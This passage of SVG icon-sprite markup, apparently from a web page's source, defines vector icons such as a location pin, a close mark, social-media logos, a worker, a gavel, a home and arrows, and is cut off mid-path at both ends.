0c-9.818 0-19.041-4.927-24.557-13.127l-279.307-416.421c-34.029-54.436-51.751-116.094-51.751-179.049 0-189.898 159.406-344.416 355.359-344.416 195.927 0 355.359 154.508 355.359 344.416 0 62.864-17.669 124.398-51.088 177.949l0 0zM506.829 115.917c-163.293 0-296.128 127.782-296.128 284.842 0 51.751 14.606 102.412 42.17 146.556l254.208 378.977 254.4-380.022c26.976-43.239 41.484-93.845 41.484-145.498 0-157.055-132.853-284.842-296.117-284.842l0 0zM506.829 563.263c-92.846 0-168.368-73.486-168.368-163.827 0-90.292 75.523-163.791 168.368-163.791 92.846 0 168.359 73.474 168.359 163.791 0 90.315-75.506 163.827-168.359 163.827l0 0zM506.829 295.219c-60.212 0-109.156 46.774-109.156 104.239 0 57.471 48.953 104.239 109.156 104.239 60.195 0 109.143-46.766 109.143-104.239 0-57.461-48.953-104.239-109.143-104.239l0 0z"  ></path></symbol><symbol id="icon-cuo" viewBox="0 0 1024 1024"><path d="M884.036 825.027L569.92 510.91 884.03 196.8c15.73-15.73 15.73-41.233 0-56.961-15.73-15.73-41.231-15.73-56.962 0L512.96 453.95 198.847 139.839c-15.728-15.727-41.234-15.727-56.958 0-15.73 15.73-15.73 41.23 0 56.961L456 510.91 141.886 825.026c-15.727 15.73-15.727 41.231 0 56.962 15.727 15.725 41.233 15.725 56.961 0L512.96 567.87 827.075 881.99c15.73 15.73 41.23 15.73 56.96 0 15.727-15.73 15.727-41.231 0-56.962z" fill="" ></path></symbol><symbol id="icon-zhuanli" viewBox="0 0 1024 1024"><path d="M488.96 24.632889c-4.152889-5.575111-6.371556 0-6.371556 0L361.244444 1021.269333 492.259556 1024 488.96 24.632889zM273.237333 815.843556l-9.216-60.131556-32.142222 49.265778-65.080889-1.934222 41.358222 43.52-25.998222 57.344 58.197334-29.582223 43.52 41.415111-3.015112-62.293333 56.604445-25.6-64.284445-11.946667z m113.152-370.688l-65.820444 20.707555-30.549333-58.197333-19.911112 83.000889-70.428444 36.522666 55.864889 12.856889-12.970667 84.081778 54.328889-70.257778 64.284445 19.911111-22.983112-65.365333 48.184889-63.260444z m-302.307555 139.377777l-36.636445 49.436445-47.445333 7.850666 29.013333 31.687112-26.737777 54.385777 47.445333-37.546666 33.564444 32.654222 2.332445-52.337778 41.358222-33.621333-43.576889-2.048 0.682667-50.460445zM171.406222 413.582222l21.390222-26.737778-27.534222 6.940445-14.563555-25.713778-13.084445 39.537778-35.84 17.806222 24.462222 5.973333-6.087111 35.555556 29.013334-32.597333 29.070222 10.808889-6.826667-31.573334z m125.44-140.344889l13.824 7.964445 6.144-19.911111 21.333334-16.782223-16.782223-2.958222v-15.815111l-17.635555 20.821333-23.722667 3.982223 8.362667 15.701333-14.506667 20.764444 22.983111-13.767111zM893.155556 126.065778s-102.115556-65.251556-295.367112-19.456c0 0 246.954667-23.552 309.248 165.205333 0 0 43.008 191.488-104.106666 338.659556 0 0-106.382222 118.044444-177.322667 147.114666L531.171556 3.982222s-7.509333-12.458667-7.509334 6.997334v1002.040888s114.915556-40.220444 125.610667-59.733333l-15.018667-124.871111s315.790222-158.264889 380.188445-420.522667c0 0 60.131556-192.967111-121.287111-281.770666z"  ></path></symbol><symbol id="icon--departure-" viewBox="0 0 1024 1024"><path d="M908.4263 378.178275a374.087721 374.087721 0 0 0-263.563555-107.647293c-12.400095 0-24.699585 0.569381-36.907031 1.716706-200.364384 19.15561-350.276457 192.44656-340.410751 393.489492s176.03297 358.815034 377.317782 358.260637c12.400095 0 24.701725-0.567241 36.900611-1.712425 145.654557-14.362962 269.813905-111.784939 318.403953-249.849174 48.587908-138.064235 12.808936-291.771469-91.743149-394.191586z m-13.136437 501.980154a375.380602 375.380602 0 0 0-70.078837-49.852961 638.969843 638.969843 0 0 0 24.68246-165.914682h136.619377a338.370824 338.370824 0 0 1-91.225141 215.765503z m-30.519688 29.213964a328.443043 328.443043 0 0 1-11.194976 9.039462 350.700282 350.700282 0 0 1-14.491393 10.584925c-3.906469 2.70135-7.827921 5.377013-11.832854 7.909261a448.944223 448.944223 0 0 1-15.409682 9.088694c-4.1141 2.301071-8.202514 4.608563-12.38297 6.731969-5.359889 2.724896-10.820383 5.141555-16.295861 7.598884-4.231829 1.875105-8.446534 3.805864-12.74258 5.503305-5.68739 2.241136-11.490369 4.15477-17.299769 6.096231-1.438437 0.475198-2.876873 0.961098-4.31531 1.404189a327.529036 327.529036 0 0 0 65.228394-109.969769 342.174548 342.174548 0 0 1 56.957383 40.460313c-2.074174 1.883667-4.096976 3.820847-6.220382 5.601769zM519.273524 965.878125c-4.281062-1.712425-8.444394-3.596092-12.641975-5.44337-5.52685-2.448767-11.045139-4.931783-16.439277-7.673803-4.120522-2.091299-8.168265-4.381667-12.22243-6.639926-5.259284-2.951792-10.460774-5.978502-15.570221-9.197861-3.955701-2.50014-7.800094-5.141555-11.65519-7.791532a309.64062 309.64062 0 0 1-14.690463-10.736902 336.504282 336.504282 0 0 1-11.013031-8.887484c-2.140531-1.798046-4.19544-3.754491-6.320987-5.618893a341.827782 341.827782 0 0 1 56.959524-40.462454 327.644625 327.644625 0 0 0 65.217692 109.969769l-4.223268-1.36994c-5.843649-1.965007-11.680876-3.906469-17.400374-6.164728z m-124.835755-551.503474a375.596795 375.596795 0 0 0 70.068134 49.852962 639.316609 639.316609 0 0 0-24.673898 165.91254h-136.617237a338.328014 338.328014 0 0 1 91.223001-215.765502z m30.511125-29.213964a360.00731 360.00731 0 0 1 11.203538-9.039462 356.173619 356.173619 0 0 1 14.482832-10.584924c3.904328-2.70135 7.825781-5.377013 11.839275-7.911402 5.051653-3.18511 10.268126-6.177572 15.411822-9.088694 4.103398-2.29893 8.202514-4.606422 12.382971-6.729829 5.359889-2.727036 10.818243-5.143695 16.29586-7.609587 4.229689-1.864402 8.444394-3.795161 12.74258-5.492602 5.68525-2.241136 11.488229-4.165473 17.291208-6.096231 1.438437-0.477338 2.876873-0.963239 4.323872-1.404188a327.529036 327.529036 0 0 0-65.228395 109.969768 341.827782 341.827782 0 0 1-56.959524-40.462453c2.076315-1.887948 4.099116-3.737367 6.213961-5.601769z m345.503073-56.507872c4.281062 1.712425 8.444394 3.596092 12.635553 5.443369 5.533272 2.450908 11.045139 4.933923 16.439277 7.675944 4.129084 2.082736 8.183249 4.381667 12.230993 6.639926a346.774548 346.774548 0 0 1 15.561659 9.195721 368.1135 368.1135 0 0 1 11.680876 7.793672c4.966031 3.420568 9.865706 7.014519 14.673338 10.736903a352.94998 352.94998 0 0 1 11.013031 8.887483c2.140531 1.798046 4.19544 3.745929 6.320988 5.618894a342.174548 342.174548 0 0 1-56.959524 40.460312 327.529036 327.529036 0 0 0-65.226254-109.969768l4.229689 1.37208c5.843649 1.965007 11.680876 3.904328 17.402515 6.246069z m-142.713468 146.600672a340.333691 340.333691 0 0 1-120.505461-28.344909c28.220758-76.5411 71.632863-130.144271 120.505461-140.412397z m0 34.248492v120.640315h-153.675126a604.128423 604.128423 0 0 1 22.38353-150.438644A374.841188 374.841188 0 0 0 627.738499 509.452747z m0 154.888807v120.689547a374.841188 374.841188 0 0 0-131.291596 29.749097 604.128423 604.128423 0 0 1-22.38353-150.438644z m0 154.888807v168.757307c-48.872599-10.274548-92.284703-63.822066-120.505461-140.423101a340.322989 340.322989 0 0 1 120.505461-28.336346z m34.248493 0a340.365799 340.365799 0 0 1 120.505461 28.334206c-28.218617 76.549662-71.632863 130.146412-120.505461 140.423101z m0-34.248492v-120.640315h153.675126a604.128423 604.128423 0 0 1-22.38353 150.438644 374.883998 374.883998 0 0 0-131.291596-29.749097z m0-154.888807V509.452747a374.883998 374.883998 0 0 0 131.291596-29.749097 604.128423 604.128423 0 0 1 22.38353 150.436503z m0-154.888807v-168.673826c48.872599 10.274548 92.286844 63.822066 120.505461 140.42096a340.483528 340.483528 0 0 1-120.505461 28.255006z m-222.154987 189.137299a639.338014 639.338014 0 0 0 24.676039 165.966054 375.342072 375.342072 0 0 0-70.070275 49.801589 338.283063 338.283063 0 0 1-91.223001-215.767643z m410.061481-34.248492a639.346576 639.346576 0 0 0-24.68032-165.966054 375.789443 375.789443 0 0 0 70.074556-49.801589 338.265938 338.265938 0 0 1 91.225141 215.765502z m0 0M165.383851 400.420531a34.130763 34.130763 0 0 0 24.215825-10.017684l290.609161-290.619864c13.371896-13.369755 13.371896-35.051192 0-48.418806L443.896873 15.022245c-20.0846-20.026806-52.577858-20.026806-72.662458 0l-77.159713 77.159713L124.664534 33.099027a17.130668 17.130668 0 0 0-17.745 4.079852L68.51199 75.569299a17.167057 17.167057 0 0 0-4.893253 13.812845 17.111403 17.111403 0 0 0 7.5839 12.54351l127.930963 85.278746-59.72509 59.748636-73.056316-52.109081a17.117825 17.117825 0 0 0-22.056029 1.832294L7.97992 232.998916c-6.689159 6.678456-6.689159 17.524525 0 24.213684l133.190247 133.190247a34.11792 34.11792 0 0 0 24.213684 10.017684zM107.488915 85.026164l16.062543-16.045419 143.616772 50.101263-43.429229 43.429229z m-49.232208 146.114771l72.962132 52.117644a17.128527 17.128527 0 0 0 22.05817-1.840857L395.45024 39.257334a17.117825 17.117825 0 0 1 24.230808 0L455.995153 75.567158 165.383851 366.187022 44.294025 245.103617z m0 0"  ></path><path d="M371.234415 87.676141l24.224387-24.207263 24.205122 24.224387-24.222247 24.205122z m0 0M715.650098 97.426258c-11.01089-4.281062-22.257239-8.18753-33.544258-11.631644l-10.000559 32.760824c10.452212 3.202234 20.927969 6.847558 31.170409 10.786134z m0 0M577.562317 66.320065a489.008537 489.008537 0 0 0-35.445049-1.277897v34.248493c11.013031 0 22.090278 0.391717 32.942769 1.194416z m0 0M779.733309 127.952368a481.533804 481.533804 0 0 0-31.4551-16.45426l-14.748257 30.930669a439.814859 439.814859 0 0 1 29.213964 15.274828z m0 0M647.790992 76.723045c-11.490369-2.592183-23.237602-4.833318-34.918479-6.547884l-5.017404 33.871759c10.861053 1.61396 21.747793 3.647464 32.401214 6.029875z m0 0M907.597915 290.174633l28.083764-19.64151a487.602209 487.602209 0 0 0-21.353935-28.344909l-26.572549 21.61294c6.898931 8.446534 13.579527 17.38325 19.84272 26.371339z m0 0M838.572219 167.669916a465.484104 465.484104 0 0 0-28.704518-20.945093l-19.121361 28.387719a450.485405 450.485405 0 0 1 26.589673 19.423176z m0 0M965.959487 407.835329l32.536067-10.484319a481.43534 481.43534 0 0 0-12.126106-33.353751l-31.731229 12.877433a403.192518 403.192518 0 0 1 11.323408 30.960637z m0 0M941.202108 346.873013l30.660962-15.259844a481.062887 481.062887 0 0 0-16.965847-31.178972l-29.457984 17.449607a442.422026 442.422026 0 0 1 15.762869 28.989209z m0 0M890.92318 215.532185c-8.033412-8.562123-16.546303-16.908053-25.292512-24.917919l-23.117732 25.275387c8.151141 7.449047 16.043278 15.219174 23.494466 23.139138z m0 0M243.947752 920.034377a479.222031 479.222031 0 0 0 28.597491 21.069245l19.264777-28.327785a441.379587 441.379587 0 0 1-26.555424-19.540905z m0 0M366.544512 990.830292a483.909793 483.909793 0 0 0 33.51215 11.764357l10.133273-32.70945c-10.424385-3.236483-20.910845-6.849698-31.112615-10.920988z m0 0M117.641452 679.273897l-32.634532 10.268126a480.46782 480.46782 0 0 0 11.980551 33.413685l31.765477-12.74472c-4.088414-10.150397-7.892137-20.576922-11.111496-30.937091z m0 0M175.536388 797.236408L147.296366 816.661724c6.61424 9.589578 13.703678 19.15561 21.272595 28.454076l26.638905-21.473805a411.474232 411.474232 0 0 1-19.675759-26.405587z m0 0M142.165514 740.371067l-30.738022 15.116428c5.250722 10.702654 10.903864 21.221222 16.816009 31.273155l29.539325-17.351143a444.003878 444.003878 0 0 1-15.617312-29.03844z m0 0M191.823687 871.921667c8.101909 8.662728 16.571989 17.124246 25.194047 25.016383l23.203354-25.174782a434.350084 434.350084 0 0 1-23.381018-23.237602z m0 0M96.886866 549.521343l-34.248492 0.342485c0.117729 11.730109 0.68497 23.646444 1.714565 35.442908l34.107217-2.874733a484.370007 484.370007 0 0 1-1.57329-32.91066z m0 0M102.473651 615.173562l-33.805402 5.394138a488.721706 488.721706 0 0 0 6.847558 34.834998l33.336626-7.877154a453.749715 453.749715 0 0 1-6.378782-32.349841z m0 0M63.558802 514.375968l34.248492 2.140531c0.68497-10.867475 1.712425-21.914754 3.260029-32.842164l-33.946678-4.589298c-1.65463 11.730109-2.767706 23.603633-3.561843 35.293071z m0 0M114.178074 421.222209l-32.910661-9.448303c-3.084505 10.702654-5.800838 21.572269-8.101909 32.309172l33.51429 7.14081a436.766743 436.766743 0 0 1 7.49828-30.001679z m0 0M302.621841 959.985244a471.546087 471.546087 0 0 0 31.388744 16.595535l14.874548-30.819362a448.616722 448.616722 0 0 1-29.106937-15.418244z m0 0"  ></path></symbol><symbol id="icon-gongren" viewBox="0 0 1024 1024"><path d="M974.6432 1003.52A491.52 491.52 0 0 0 598.016 686.2848 286.72 286.72 0 0 0 798.72 423.3216h90.5216a10.4448 10.4448 0 0 0 10.6496-10.4448 87.4496 87.4496 0 0 0-87.4496-87.4496H798.72A286.72 286.72 0 0 0 573.44 55.9104a60.416 60.416 0 0 0-120.4224 0A286.72 286.72 0 0 0 225.28 325.4272h-13.312a87.4496 87.4496 0 0 0-87.4496 87.4496 10.4448 10.4448 0 0 0 10.6496 10.4448H225.28a286.72 286.72 0 0 0 200.704 262.9632 489.2672 489.2672 0 0 0-195.1744 80.6912l-1.8432 1.2288A491.52 491.52 0 0 0 49.3568 1003.52a10.4448 10.4448 0 0 0 6.3488 13.5168 7.168 7.168 0 0 0 3.4816 0 11.0592 11.0592 0 0 0 10.0352-7.168 469.1968 469.1968 0 0 1 160.768-216.8832l61.44 222.208a10.6496 10.6496 0 0 0 10.24 7.7824h59.392a10.6496 10.6496 0 0 0 7.7824-3.4816 10.0352 10.0352 0 0 0 2.6624-8.192l-29.2864-279.7568a463.4624 463.4624 0 0 1 327.68-4.3008l-29.0816 285.0816a10.6496 10.6496 0 0 0 10.6496 11.6736h59.1872a10.6496 10.6496 0 0 0 10.24-7.7824l63.2832-229.7856a469.4016 469.4016 0 0 1 170.5984 225.28 10.6496 10.6496 0 0 0 13.5168 6.3488 10.4448 10.4448 0 0 0 6.3488-14.5408zM472.4736 61.44a39.5264 39.5264 0 0 1 79.0528 0v196.8128a39.5264 39.5264 0 0 1-79.0528 0zM212.1728 348.16h23.7568a10.4448 10.4448 0 0 0 10.6496-10.4448A265.0112 265.0112 0 0 1 450.56 77.824v179.6096a61.44 61.44 0 0 0 121.2416 0V77.824A265.0112 265.0112 0 0 1 778.24 336.0768a10.4448 10.4448 0 0 0 10.6496 10.4448h23.7568a66.56 66.56 0 0 1 65.536 55.7056H146.6368a66.56 66.56 0 0 1 65.536-55.7056z m34.816 76.8h530.0224a265.216 265.216 0 0 1-530.0224 0zM348.16 1003.52h-38.912l-61.44-222.0032a478.6176 478.6176 0 0 1 73.728-40.96z m353.8944 0h-38.912l27.4432-268.0832a483.328 483.328 0 0 1 74.9568 39.3216z" fill="#515151" ></path></symbol><symbol id="icon-gongren-copy" viewBox="0 0 1024 1024"><path d="M974.6432 1003.52A491.52 491.52 0 0 0 598.016 686.2848 286.72 286.72 0 0 0 798.72 423.3216h90.5216a10.4448 10.4448 0 0 0 10.6496-10.4448 87.4496 87.4496 0 0 0-87.4496-87.4496H798.72A286.72 286.72 0 0 0 573.44 55.9104a60.416 60.416 0 0 0-120.4224 0A286.72 286.72 0 0 0 225.28 325.4272h-13.312a87.4496 87.4496 0 0 0-87.4496 87.4496 10.4448 10.4448 0 0 0 10.6496 10.4448H225.28a286.72 286.72 0 0 0 200.704 262.9632 489.2672 489.2672 0 0 0-195.1744 80.6912l-1.8432 1.2288A491.52 491.52 0 0 0 49.3568 1003.52a10.4448 10.4448 0 0 0 6.3488 13.5168 7.168 7.168 0 0 0 3.4816 0 11.0592 11.0592 0 0 0 10.0352-7.168 469.1968 469.1968 0 0 1 160.768-216.8832l61.44 222.208a10.6496 10.6496 0 0 0 10.24 7.7824h59.392a10.6496 10.6496 0 0 0 7.7824-3.4816 10.0352 10.0352 0 0 0 2.6624-8.192l-29.2864-279.7568a463.4624 463.4624 0 0 1 327.68-4.3008l-29.0816 285.0816a10.6496 10.6496 0 0 0 10.6496 11.6736h59.1872a10.6496 10.6496 0 0 0 10.24-7.7824l63.2832-229.7856a469.4016 469.4016 0 0 1 170.5984 225.28 10.6496 10.6496 0 0 0 13.5168 6.3488 10.4448 10.4448 0 0 0 6.3488-14.5408zM472.4736 61.44a39.5264 39.5264 0 0 1 79.0528 0v196.8128a39.5264 39.5264 0 0 1-79.0528 0zM212.1728 348.16h23.7568a10.4448 10.4448 0 0 0 10.6496-10.4448A265.0112 265.0112 0 0 1 450.56 77.824v179.6096a61.44 61.44 0 0 0 121.2416 0V77.824A265.0112 265.0112 0 0 1 778.24 336.0768a10.4448 10.4448 0 0 0 10.6496 10.4448h23.7568a66.56 66.56 0 0 1 65.536 55.7056H146.6368a66.56 66.56 0 0 1 65.536-55.7056z m34.816 76.8h530.0224a265.216 265.216 0 0 1-530.0224 0zM348.16 1003.52h-38.912l-61.44-222.0032a478.6176 478.6176 0 0 1 73.728-40.96z m353.8944 0h-38.912l27.4432-268.0832a483.328 483.328 0 0 1 74.9568 39.3216z" fill="#515151" ></path></symbol><symbol id="icon-skype" viewBox="0 0 1024 1024"><path d="M425.6 37.408c-1.6-0.992-3.392-1.792-4.992-2.592-1.792 0.384-3.392 0.608-5.184 0.992l10.208 1.6z"  ></path><path d="M36.8 420.992c-0.384 1.792-0.608 3.616-0.8 5.184 0.992 1.6 1.6 3.2 2.592 4.8l-1.792-10.016z"  ></path><path d="M986.784 602.592c0.384-1.792 0.608-3.616 0.992-5.408-0.992-1.6-1.6-3.2-2.592-4.8l1.6 10.208z"  ></path><path d="M592 983.008c1.6 0.992 3.392 1.792 4.992 2.592 1.792-0.384 3.616-0.608 5.408-0.8l-10.4-1.792z"  ></path><path d="M987.808 597.216c-0.384 1.792-0.608 3.616-0.992 5.408l-1.792-10.4c0.992 1.792 1.792 3.392 2.784 4.992 5.216-28.8 8-58.208 8-87.616 0-65.184-12.8-128.608-38.016-188.192-24.384-57.6-59.2-109.408-103.616-153.792s-96.192-79.2-153.6-103.584c-59.616-25.216-123.008-38.016-188.192-38.016-30.816 0-61.6 2.816-91.616 8.608 0 0-0.192 0-0.192 0 1.6 0.8 3.392 1.6 4.992 2.592l-10.208-1.6c1.792-0.384 3.392-0.608 5.184-0.992-41.184-21.792-87.392-33.6-134.208-33.6-76.416 0-148.416 29.792-202.4 83.808s-83.808 125.984-83.808 202.4c0 48.608 12.608 96.608 36 138.816 0.384-1.792 0.608-3.616 0.8-5.184l1.792 10.208c-0.992-1.6-1.792-3.2-2.592-4.8-4.8 27.392-7.2 55.392-7.2 83.392 0 65.216 12.8 128.608 38.016 188.192 24.416 57.6 59.2 109.216 103.584 153.6s96.192 79.2 153.792 103.616c59.616 25.216 123.008 38.016 188.192 38.016 28.384 0 56.8-2.592 84.608-7.616-1.6-0.992-3.2-1.792-4.992-2.592l10.4 1.792c-1.792 0.384-3.616 0.608-5.408 0.8 42.784 24.192 91.392 37.216 140.8 37.216 76.384 0 148.384-29.792 202.4-83.808s83.808-126.016 83.808-202.4c-0.192-48.608-12.8-96.608-36.384-139.2zM514.208 805.792c-171.808 0-248.608-84.384-248.608-147.808 0-32.384 24-55.2 56.992-55.2 73.6 0 54.4 105.6 191.616 105.6 70.208 0 108.992-38.208 108.992-77.216 0-23.392-11.616-49.408-57.792-60.8l-152.8-38.208c-123.008-30.816-145.408-97.408-145.408-160 0-129.792 122.208-178.592 236.992-178.592 105.792 0 230.4 58.4 230.4 136.416 0 33.408-28.992 52.8-62.016 52.8-62.784 0-51.2-86.816-177.6-86.816-62.816 0-97.408 28.384-97.408 68.992s49.6 53.6 92.608 63.392l113.216 25.184c123.808 27.616 155.2 100 155.2 168 0 105.408-80.992 184.192-244.384 184.192z"  ></path></symbol><symbol id="icon-t-" viewBox="0 0 1024 1024"><path d="M571.392 30.72v243.2h232.96V424.96h-232.96v246.784c0 55.808 3.072 91.648 9.216 107.52 6.144 15.872 17.408 28.672 33.792 37.888 21.504 12.8 46.592 18.944 74.24 18.944 49.664 0 98.816-15.872 147.968-47.616v151.552c-41.984 19.456-79.872 32.768-113.664 40.96-33.792 7.68-70.656 11.776-110.08 11.776-45.056 0-84.48-5.632-118.784-16.896-34.304-11.264-64-27.136-88.064-47.616-24.576-20.48-40.96-42.496-50.688-65.536s-14.336-56.832-14.336-100.864V424.96H232.448V288.768c38.4-12.288 71.68-29.696 98.816-52.736 27.648-23.04 49.664-50.688 66.048-82.432 16.384-32.256 28.16-73.216 34.304-122.88h139.776z" fill="#707070" ></path></symbol><symbol id="icon-Facebook" viewBox="0 0 1024 1024"><path d="M589.572 80.31c-27.149 0-52.789 3.018-82.955 15.084-61.839 25.639-92.003 82.955-92.003 174.957v88.987h-85.969v147.808h85.969v426.833h174.957V507.146h119.152l16.59-147.808H589.569v-66.363c0-21.115 1.508-36.197 7.54-43.741 7.54-13.573 22.624-19.607 46.755-19.607h79.937V81.819H589.566z"  ></path></symbol><symbol id="icon-ziyuan" viewBox="0 0 1194 1024"><path d="M0 906.292615a466.271868 466.271868 0 0 0 58.482465 3.732484c114.882162 0.206215 220.649639-41.242923 304.372773-110.840356-107.2316-2.53644-197.780438-78.361554-228.898224-182.458692a229.021952 229.021952 0 0 0 110.634142-3.732484c-112.139508-24.745754-196.666879-131.21436-196.666879-257.995106v-3.320055A234.713476 234.713476 0 0 0 158.950226 385.621331c-65.658734-47.429362-108.92256-128.203627-108.92256-218.9793a271.481542 271.481542 0 0 1 33.179931-131.111253c120.924251 159.85757 301.547633 266.016854 505.225809 279.173347a273.275609 273.275609 0 0 1-6.35141-59.204216c0-143.319158 109.726797-257.76827 245.065449-255.458666C897.590358 1.237288 961.331296 33.612982 1005.997382 84.547992a469.097008 469.097008 0 0 0 155.63017-60.008453A251.107538 251.107538 0 0 1 1053.756687 165.21915a466.746161 466.746161 0 0 0 140.844582-38.52089 503.637956 503.637956 0 0 1-122.285267 131.523682c0.515537 11.094346 0.70113 22.188693 0.70113 33.283039 0 340.254116-246.591438 732.701151-697.397209 732.494937-138.2669 0-267.171656-43.305069-375.57868-117.707303z" fill="#6A6666" ></path></symbol><symbol id="icon-yanpanchuizi" viewBox="0 0 1024 1024"><path d="M543.6 821.5l-1-8.4c0-17.8-14.7-32.6-32.6-32.6H222.5c-17.8 0-32.6 14.7-32.6 32.6v8.4h-3.2c-26.2 0-47.2 21-47.2 47.2v42H591v-42c0-26.2-21-47.2-47.4-47.2zM297.3 600l-147-157.5c-14.7-15.8-14.7-42 2.2-56.7l23.1-21c15.8-14.8 42-14.8 56.7 2.2l146.9 157.5c14.7 15.8 14.7 42-2.1 56.7l-23.1 21c-15.8 14.6-42 13.6-56.7-2.2z m196.3-475.5L640.5 282c14.7 15.8 14.7 42-2.1 56.7l-23.1 21c-15.8 14.7-42 14.7-56.7-2.2L411.7 200.1c-14.7-15.8-14.7-42 2.1-56.7l23.1-21c15.7-14.7 40.9-13.6 56.7 2.1z m388.7 696.3s0-17.8-14.7-32.6L535.6 452l23.1-21-34.6-38.8 22-20L396 212.8 245.9 352.3l149 159.5 20-17.8 34.6 38.8 27.3-25.2 325.7 333.1c14.7 14.7 33.6 17.8 33.6 17.8l47.2 8.4-1-46.1z m0 0"  ></path></symbol><symbol id="icon-sanren1" viewBox="0 0 1024 1024"><path d="M734.116 663.191c-12.543-9.38-27.096-14.664-42.317-18.978-39.261-10.759-83.772-13.59-114.883-56.904 0 0-15.933-18.944 20.019-65.204 36.175-46.443 39.155-120.06 30.034-176.96-8.971-56.905-60.03-94.863-113.099-94.863-52.957 0-104.055 37.958-113.026 94.863-9.078 56.9-6.139 130.517 30.034 176.96 35.952 46.296 20.02 65.204 20.02 65.204-30.886 42.944-75.026 46.069-114.103 56.607-15.516 4.313-30.328 9.707-43.093 19.275-45.256 33.716-34.13 110.526-34.13 110.526H768.17c-0.004 0.001 11.126-76.809-34.054-110.526z"  ></path><path d="M931.208 686.528c-36.621-26.573-93.117-12.432-128.172-59.881 0 0-13.101-14.965 16.299-51.468 29.439-36.697 31.894-94.756 24.448-139.786-7.328-44.736-48.862-74.728-92.325-74.728-43.17 0-84.815 29.992-92.261 74.728-7.255 45.03-4.687 103.089 24.712 139.786 14.702 18.381 18.76 31.333 19.203 39.594 13.437 4.58 27.283 10.683 39.899 19.985 55.487 40.083 52.324 117.306 50.352 138.96h165.682c-0.038 0 9.01-60.622-27.837-87.19zM92.792 686.528c36.621-26.573 93.117-12.432 128.171-59.881 0 0 13.101-14.965-16.299-51.468-29.438-36.697-31.894-94.756-24.448-139.786 7.328-44.736 48.862-74.728 92.325-74.728 43.17 0 84.815 29.992 92.262 74.728 7.254 45.03 4.687 103.089-24.712 139.786-14.702 18.381-18.76 31.333-19.203 39.594-13.437 4.58-27.283 10.683-39.899 19.985-55.487 40.083-52.324 117.306-50.352 138.96H64.955c0.038 0-9.009-60.622 27.837-87.19z"  ></path></symbol><symbol id="icon-guzhangxiuli" viewBox="0 0 1024 1024"><path d="M689.571109 520.923429l-53.345524 52.467809-38.863238-33.645714-47.201524-44.519619 84.650667-88.112762c95.036952 40.277333 193.633524 23.942095 259.998476-31.939048 65.145905-55.003429 65.145905-163.157333 65.145904-163.157333l-52.175238-19.797333-100.254476 98.742857-146.285714-141.019429 101.034667-99.328L741.648823 0s-101.034667 0-168.423619 64.999619C510.614918 125.415619 490.817585 224.792381 534.947109 314.563048l-87.820191 83.382857-126.439619-119.320381-7.460571-83.529143-118.345143-74.215619-33.401905 32.52419-33.304381 32.524191-33.450667 32.475428 76.166096 115.321905 80.554666 6.826667 129.609143 120.051809L49.766156 774.826667s-9.508571 57.734095 29.159619 95.427047c31.207619 30.329905 87.771429 24.088381 87.771429 24.088381l321.389714-334.409143 46.616381 43.154286 34.620952 33.499429-66.364952 66.31619 285.549714 278.137905c98.06019-25.697524 154.575238-91.91619 186.709334-181.881905l-285.696-278.186667zM174.401585 825.880381a40.082286 40.082286 0 0 1-55.491048 0.292571 37.64419 37.64419 0 0 1-0.292571-54.125714 39.936 39.936 0 0 1 55.588571-0.292571c15.311238 14.921143 15.555048 39.009524 0.195048 54.125714z m622.543238 83.675429l-216.551619-210.895239 32.085333-31.207619 224.256 218.453334-39.789714 23.649524z m76.263619-59.245715l-224.207238-218.453333 32.085333-31.305143 216.502857 210.944-24.380952 38.814476z"  ></path></symbol><symbol id="icon-zhuye" viewBox="0 0 1025 1024"><path d="M845.063 558.68c-76.14-62.34-151.92-125.040-227.88-187.62-34.92-28.74-69.84-57.48-104.82-86.34-3.060 2.22-5.64 4.020-8.1 6-109.26 90.12-218.64 180.18-327.66 270.6-4.020 3.36-6.84 10.62-6.9 16.080-0.42 91.26-0.36 182.58-0.24 273.84 0 28.32 14.94 42.96 43.56 42.96 70.26 0.060 140.46 0 210.72 0 3.78 0 7.56-0.42 12.36-0.72 0-76.26 0-151.5 0-227.28 50.94 0 100.8 0 151.74 0 0 75.54 0 150.84 0 228.060 5.76 0 9.6 0 13.5 0 69.48 0 138.9 0 208.38 0 30.72 0 44.94-14.28 44.94-45.3 0.060-89.7-0.12-179.4 0.18-269.040 0.060-9.24-2.64-15.3-9.78-21.24z" fill="#707070" ></path><path d="M978.623 496.82c-35.7-29.7-71.040-59.82-107.4-88.68-12.36-9.78-17.1-19.8-16.92-35.82 0.96-71.82 0.48-143.7 0.42-215.52 0-17.46-5.52-24.54-20.16-24.66-37.32-0.3-74.64-0.3-111.96 0-13.14 0.12-19.5 6.6-19.98 19.98-0.48 11.88-0.18 23.82-0.18 35.7 0 25.32 0 50.64 0 78.78-6-4.8-9.36-7.44-12.66-10.2-41.4-34.62-82.8-69.24-124.26-103.86-36.42-30.3-70.44-30.36-106.92 0-75.96 63.18-151.86 126.48-227.82 189.72-61.56 51.3-123.12 102.66-184.74 153.96-17.82 14.88-18.42 22.38-3.24 40.38 8.7 10.32 17.28 20.7 25.98 31.020 13.020 15.42 21.6 16.2 37.080 3.24 102.060-85.14 204.12-170.4 306.24-255.54 33.12-27.66 66.36-55.32 99.9-83.28 33.48 27.9 66.42 55.32 99.3 82.74 102.36 85.44 204.78 170.88 307.14 256.32 15.3 12.78 23.82 11.88 36.96-3.72 8.94-10.62 17.82-21.3 26.76-31.92 13.98-16.62 13.26-24.66-3.54-38.64z" fill="#707070" ></path></symbol><symbol id="icon-jiantou-left-copy" viewBox="0 0 1024 1024"><path d="M553.929 989.997l0-808.748 198.812 206.519c5.288 5.287 13.859 5.287 19.146 0l41.484-41.484c5.287-5.288 5.287-13.859 0-19.146l-250.27900001-259.976c-0.252-0.299-0.513-0.596-0.79399999-0.879l-1.389-1.389-38.598-40.09399999c-2.831-2.83-6.604-4.129-10.31-3.93000001-3.715-0.208-7.49699999 1.092-10.332 3.927l-39.984 41.485c-0.267 0.268-0.511 0.546-0.749 0.829l-250.324 260.027c-5.289 5.28799999-5.288 13.859 0 19.146l41.484 41.484c5.287 5.287 13.859 5.287 19.146-1e-8l196.948-204.58299999 0 806.809c0 7.477 6.062 13.539 13.539 13.539l58.669 0c7.47600001 0 13.539-6.061 13.539-13.539z"  ></path></symbol><symbol id="icon-jiantou-left" viewBox="0 0 1024 1024"><path d="M989.997 470.071l-808.748 0 206.519-198.812c5.287-5.288 5.287-13.859 0-19.146l-41.484-41.484c-5.288-5.287-13.859-5.287-19.146 0l-259.976 250.27900001c-0.299 0.252-0.596 0.513-0.879 0.79399999l-1.389 1.389-40.09399999 38.598c-2.83 2.831-4.129 6.604-3.93000001 10.31-0.208 3.715 1.092 